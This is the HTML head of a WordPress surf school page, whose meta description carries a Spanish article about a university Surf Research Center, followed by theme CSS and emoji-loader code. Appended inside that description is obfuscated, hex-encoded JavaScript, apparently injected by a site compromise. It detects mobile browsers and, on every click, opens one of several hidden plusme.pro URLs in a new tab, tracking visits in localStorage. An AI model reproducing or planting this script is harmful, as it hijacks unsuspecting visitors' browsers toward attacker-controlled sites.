<meta property="og:url" content="https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/ "/>
			<meta property="og:title" content="Centro para la Investigación de Surf" />
			<meta property="og:description" content="

En el Robert Payne School L de Gestión de Hostelería y Turismo de la Universidad Estatal de San Diego se ubica el Centro para la Investigación de Surf, una oficina académica sin ánimo de lucro donde todos aquellos surfistas que quieran pueden ir a mejorar sus conocimientos sobre éste deporte.

Lo que se pretende con éste proyecto es desarrollar una base de datos y difundir cómo cómo ha ido evolucionando a lo largo de los años. Y es que, éste es un deporte que empezó su andadura como una contracultura playera y hoy en día se ha convertido en una actividad que mueve millones (7 mi millones de $ en EE.UU en 2012) . Por lo tanto, el objetivo principal del Centro para la Investigación de Surf es el análisis de la industria del surf.

Jess Pointing es el autor intelectual de éste proyecto que ha sido recibido en el mundo del surf con gran expectación. Profesor de turismo sostenible, la idea de crear un centro universitario para la investigación del Surf  se le ocurrió en 1997 en Sumbawa.

Tal y como afirmó Pointing: &quot;Queremos cuantificar con precisión lo que tenemos entre manos&quot;

De momento, el Centro para la Investigación de Surf tiene concertadas varias reuniones con surfistas, organizaciones ambientales, empresas del turismo y varios académicos especializados en la economía del surf.

Pointing pone especial hincapié en aquellos rincones del mundo donde las personas viven en la más absoluta pobreza. Está convencido de que el surf puede llevar turismo a esos lugares olvidados por la sociedad.

El Centro para la Investigación de Surf también está trabajando duro para crear un programa que certifique a algunos hoteles como &quot;Hoteles del surf&quot;. Con ésta certificación, se adaptarían las instalaciones para la comodidad de los surfistas y se garantizaría que ese hotel está concienciado con el medio ambiente.

 Fuente: Surfer Today

&nbsp;
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" />  
			<meta property="og:type" content="article" />				<meta property="og:image" content=""/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/escueladesurflasdunas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #f2f2f4;--wp--preset--color--bd-color: #dddce1;--wp--preset--color--text-dark: #221b40;--wp--preset--color--text-light: #635c81;--wp--preset--color--text-link: #ff1000;--wp--preset--color--text-hover: #00b8f4;--wp--preset--color--text-link-2: #00b8f4;--wp--preset--color--text-hover-2: #ff1000;--wp--preset--color--text-link-3: #0D71CE;--wp--preset--color--text-hover-3: #00b8f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>














<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>










<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-3221{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-331c9692:#4054B2;--e-global-color-154f5c7d:#23A455;--e-global-color-7beac1f:#000;--e-global-color-6dae1d10:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>















































<style id='moove_gdpr_frontend-inline-css' type='text/css'>
